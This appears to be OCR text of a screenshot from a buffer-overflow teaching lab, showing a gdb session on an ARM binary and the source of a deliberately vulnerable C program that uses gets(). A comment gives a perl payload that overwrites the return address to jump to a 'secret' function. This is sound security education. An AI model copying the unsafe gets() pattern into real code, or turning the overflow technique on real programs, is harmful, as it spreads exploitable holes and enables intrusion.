 Activities GVim 100 % Mon Jun 26 4:55 PM
Terminal
Terminal Terminal
bof_poc #
bof_poc # gdb -q ./bof_vuln_lessprot
Reading symbols from ./bof_vuln_lessprot...
(gdb) disassemble foo
Dump of assembler code for function foo:
0x00010504 <+0>: push {r11, lr}
0x00010508 <+4>: add r11, sp, #4
0x0001050c <+8>: sub sp, sp, #24
0x00010510 <+12>: str r0, [r11, #-24] ; 0xffffffe8
0x00010514 <+16>: sub r3, r11, #16
0x00010518 <+20>: mov r0, r3
0x0001051c <+24>: bl 0x10380 <gets@plt>
0x00010520 <+28>: nop {0}
0x00010524 <+32>: sub sp, r11, #4
0x00010528 <+36>: pop {r11, pc}
End of assembler dump.
(gdb) b *0x00010528
Breakpoint 1 at 0x10528
(gdb) r < input1_bof
Starting program: /home/root/bof_poc/bof_vuln_lessprot < input1_bof
Breakpoint 1, 0x00010528 in foo ()
(gdb) bt
#0 0x00010528 in foo ()
#1 0x41414140 in ?? ()
Backtrace stopped: previous frame identical to this frame (corrupt stack?)
(gdb) info frame
Stack level 0, frame at 0xbefffbc8:
pc = 0x10528 in foo; saved pc = 0x41414140
called by frame at 0xbefffbc8
Arglist at 0xbefffbcc, args:
Locals at 0xbefffbcc, Previous frame's sp is 0xbefffbc8
Saved registers:
r11 at 0xbefffbc0, lr at 0xbefffbc4
(gdb) p $sp
$1 = (void *) 0xbefffbc8
(gdb) x/8x $sp
0xbefffbc8: 0x42424242 0x43434343 0xbefffd00 0x00000001
0xbefffbd8: 0x00000000 0x4104be65 0x411202bc 0xbefffd34
(gdb) x/8x $sp-12
0xbefffbbc: 0x41414141 0x41414141 0x41414141 0x42424242
0xbefffbcc: 0x43434343 0xbefffd00 0x00000001 0x00000000
(gdb)
ropbox/git...aiwan_repos/trg/hacksec/code/bof_poc) - GVIM1
File Edit Tools Syntax Buffers Window Help
11 *
12 * After building (with make):
13 * 1) One way: direct: by running it like this:
14 * perl -e 'print "A"x12 . "B"x4 . "\xc4\x04\x01\x00"' | ./arm_bof_vuln_reg
15 *
16 * Of course, the address being passed here (in (1) and (2) via the file input2_secretfunc)
17 * is one value I encountered (0x000104c4); you should use nm(1) to lookup the
18 * precise address of the 'secret' function and use that value...
19 * The helper script simple_bof_try1.sh does precisely that, and runs all variations.
20 *
21 * 2) Another way:
22 * ./arm_bof_vuln_reg < input2_secretfunc
23 * 3) Third way: via running it interactively using gdb
24 * (Refer the 'BOF_ROP_ARM.pdf document provided for details).
25 *
26 IA-32 (/ ARM-32) Stack Layout
27 [... <-- 'Top' (ESP); lower addresses
28 LOCALS
29 ...]
30 [EBP] <-- EBP (or SFP) = pointer to previous stack frame [optional]
31 RET addr
32 [...
33 PARAMS
34 ...] <-- 'Bottom'; lower addresses
35
36 * Kaiwan N Billimoria
37 * kaiwanTECH (Designer Graphix)
38 *
39 * Credits: Original Ref: YouTube tut:
40 * https://www.youtube.com/watch?v=7P9lnpAZy60
41 */
42 #include <stdio.h>
43 #include <stdlib.h>
44 #include <unistd.h>
45 #include <sys/types.h>
46
47 static void secret_func(void)
48 {
49 char b[25];
50 snprintf(b, 25, "CTF Secret 0x%lx\n", (unsigned long)&secret_func);
51 printf("YAY! Entered secret_func()! %s\n", b);
52 }
53
54 static void foo(char *param1)
55 {
<box/github_kaiwan_repos/trg/hacksec/code/bof_poc/bof_vuln.c" 65L, 1888B written 35,0-1 50%
kaiwan
2023-06-26 16:55:01